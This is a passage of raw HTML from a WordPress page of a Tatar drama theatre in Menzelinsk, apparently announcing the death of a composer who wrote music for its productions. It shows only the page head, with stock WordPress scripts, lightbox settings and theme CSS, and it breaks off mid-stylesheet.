

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/zur-yugaltu/
body_size: 19547
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>Зур югалту &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;Зур югалту&raquo;" href="https://minzalateatr.ru/zur-yugaltu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/2769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/zur-yugaltu/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=2769' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Fzur-yugaltu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Fzur-yugaltu%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/zur-yugaltu/"
    },
    "headline": "Зур югалту",
    "datePublished": "2022-02-16T16:14:33+0300",
    "dateModified": "2022-02-17T10:02:58+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "С.Өметбаев исемендәге Минзәлә татар дәүләт  драма театры  коллективы композитор, күп кенә спектакльләрнең музы",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2022/02/xjvls-9dcq4.jpg",
        "width": 402,
        "height": 377
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
